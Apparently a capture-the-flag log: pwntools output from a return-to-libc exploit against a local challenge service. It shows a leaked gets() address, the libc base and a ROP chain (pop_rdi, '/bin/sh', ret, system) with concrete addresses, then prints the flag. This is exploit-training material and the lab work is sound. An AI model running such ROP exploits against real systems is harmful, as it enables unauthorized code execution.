 Powered by
PwnLib
[+] Opening connection to 127.0.0.1 on port 9999: Done
[*] gets() is at 0x7fc27bd3ac00
[*] '/home/deadpackets/ChallengesRepo/AECTF/pwn/rop_rop_rop_away/files/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] libc base is at 0x7fc27bcbc000
[*] ROP CHAIN: filler + pop_rdi + bin_sh + ret + system
[*] pop_rdi: 0x400693
[*] bin_sh: 0x7fc27be6fe1a
[*] ret: 0x400292
[*] system: 0x7fc27bd0b550
[*] Sending exploit...
[+] Target exploited! Getting flag...
[+] DPCTF{Return2LibcIfYouWantToLive}
[*] Closed connection to 127.0.0.1 port 9999